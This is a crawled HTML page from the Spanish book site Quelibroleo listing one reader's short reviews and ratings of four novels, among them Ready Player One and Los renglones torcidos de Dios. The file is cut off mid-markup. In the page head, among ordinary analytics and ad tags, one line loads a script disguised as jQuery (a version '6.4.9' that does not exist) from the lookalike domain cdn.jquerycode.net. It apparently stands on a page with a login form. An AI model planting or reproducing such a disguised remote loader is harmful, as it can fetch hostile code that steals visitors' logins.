

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/121333/criticas?sort=nota_media&page=1
body_size: 12676
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="jJaITGmrJ4nfhg42R7KROihkRLMq4zdsmh8cKGYp">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/121333/criticas">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/121333/criticas" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "jJaITGmrJ4nfhg42R7KROihkRLMq4zdsmh8cKGYp";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/121333/criticas', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="jJaITGmrJ4nfhg42R7KROihkRLMq4zdsmh8cKGYp">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="jJaITGmrJ4nfhg42R7KROihkRLMq4zdsmh8cKGYp">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section >
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de depcm</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/depcmathotmailcom">Perfil</a></li>
											<li><a class=""
						       href="https://quelibroleo.com/usuarios/121333/puntuaciones">Sus notas</a></li>
						<li><a class="active"
						       href="https://quelibroleo.com/usuarios/121333/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list criticas">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por <span>Nota media</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/121333/criticas?sort=titulo&page=1">Título</a>
											<a class="dropdown-item"
						   href="https://quelibroleo.com/usuarios/121333/criticas?sort=puntuacion&page=1">
															Nota del lector
													</a>
										<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/121333/criticas?sort=fecha&page=1">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/121333/criticas?sort=nota_media&page=1">Nota
						media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/121333/criticas?sort=autor&page=1">Autor</a>
							</div>
		</div>
		<h3>
														Sus críticas
										</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/ready-player-one">
													<img src="https://quelibroleo.com/images/libros/libro_1321873695.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/ready-player-one"><span><b>READY PLAYER ONE</b></span></a>
					<small><a href="https://quelibroleo.com/autores/cline-ernest">CLINE, ERNEST</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen38353"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica38353"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen38353" role="tabpanel">
								<div class="text">
									<p>La novela cibernética que ha inspirado la próxima gran producción de Warner Bross, a medio camino entre Avatar y Matrix.Estamos en el año 2044 y, como el resto de la humanidad, Wade Watts prefiere mil veces el videojuego de OASIS al cada vez más sombrío mundo real. Se asegura que esconde las diabóli... <a
												href="https://quelibroleo.com/ready-player-one#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica38353" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/depcmathotmailcom">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>depcm</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Obra maestra. Sin duda ha sido uno de los mejores libros que he leido. Muy f&aacute;cil de leer, se engulle s&oacute;lo. Engancha desde las primeras 50 p&aacute;ginas. No es que sea muy fan del tema en cuesti&oacute;n, pero si que la recomiendo a alguien que est&aacute; en mi situaci&oacute;n. Mi pe...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/ready-player-one#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 1 año</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="38353" data-usuario="121333">
							<div>
																	<small>Nota de <strong>depcm</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,07
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/ready-player-one">550
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/ready-player-one#comentarios"
												style="color: white">83
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 09-09-2024</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/loor">
													<img src="https://quelibroleo.com/images/libros/libro-1712847615.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/loor"><span><b>LOOR</b></span></a>
					<small><a href="https://quelibroleo.com/autores/garcia-rey-luis">GARCÍA-REY, LUIS</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen346120"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica346120"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen346120" role="tabpanel">
								<div class="text">
									<p>Premio Primavera de Novela 2024. «Axel, creo que he matado a alguien».Con este enigmático whatsapp de su compañera Loor Galván comienza la mañana del viernes 9 de marzo de 2023 para el inspector de policía Axel Nash. Loor terminó la noche anterior borracha y desnuda en la cama de una estrella de Onl... <a
												href="https://quelibroleo.com/loor#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica346120" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/depcmathotmailcom">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>depcm</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Novela fresca, f&aacute;cil de leer y &aacute;gil en la lectura, comprensi&oacute;n y escrita. Merece la pena comprar el libro porque es de los que se devoran. La he le&iacute;do antes de Axel y sin problema ninguno. Sin duda es una novela para recomendar. Los personajes est&aacute;n muy bien caract...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/loor#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 1 año</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="346120" data-usuario="121333">
							<div>
																	<small>Nota de <strong>depcm</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/loor">9
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/loor#comentarios"
												style="color: white">2
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 09-09-2024</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1">
													<img src="https://quelibroleo.com/images/libros/libro-1460648372.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1"><span><b>EL SILENCIO DE LA CIUDAD BLANCA. Trilogía de La Ciudad Blanca 1</b></span></a>
					<small><a href="https://quelibroleo.com/autores/garcia-saenz-de-urturi-eva">GARCÍA SÁENZ DE URTURI, EVA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen132851"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica132851"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen132851" role="tabpanel">
								<div class="text">
									<p>Tasio Ortiz de Zárate, el brillante arqueólogo condenado por los  extraños asesinatos que aterrorizaron la tranquila ciudad de Vitoria  hace dos décadas, está a punto de salir de prisión en su primer permiso  cuando los crímenes se reanudan de nuevo: en la emblemática Catedral  Vieja de Vitoria, una... <a
												href="https://quelibroleo.com/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica132851" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/depcmathotmailcom">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>depcm</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Libro que mantiene una intriga en la trama de principio a fin. La lectura no se hace pesada. Todo lo contrario, est&aacute; muy bien contado. Para mi falla bastante en la caracterizaci&oacute;n de los personajes, en que en algunas circunstancias se hace muy inveros&iacute;mil, pero a&uacute;n as&iac...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 5 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="132851" data-usuario="121333">
							<div>
																	<small>Nota de <strong>depcm</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,99
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1">988
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1#comentarios"
												style="color: white">200
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 21-04-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios">
													<img src="https://quelibroleo.com/images/libros/libro-1587741281.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios"><span><b>LOS RENGLONES TORCIDOS DE DIOS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/luca-de-tena-torcuato">LUCA DE TENA, TORCUATO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen2177"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica2177"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen2177" role="tabpanel">
								<div class="text">
									<p>Alice, investigadora privada, ingresa en un hospital psiquiátrico, simulando una paranoia, a fin de recabar pruebas del caso en el que trabaja. La realidad a la que se enfrentará en su encierro superará sus expectativas. Un mundo desconocido y apasionante se mostrará ante sus ojos. El curso que toma... <a
												href="https://quelibroleo.com/los-renglones-torcidos-de-dios#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica2177" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/depcmathotmailcom">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>depcm</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Me aburri&oacute; bastante la verdad. Lo he terminado pero esperaba m&aacute;s del libro despu&eacute;s de tan buenas cr&iacute;ticas.

												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/los-renglones-torcidos-de-dios#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 5 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="2177" data-usuario="121333">
							<div>
																	<small>Nota de <strong>depcm</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="4"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="4"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,97
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/los-renglones-torcidos-de-dios">2.812
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/los-renglones-torcidos-de-dios#comentarios"
												style="color: white">256
											críticas</a></i>
								</div>
								<div>
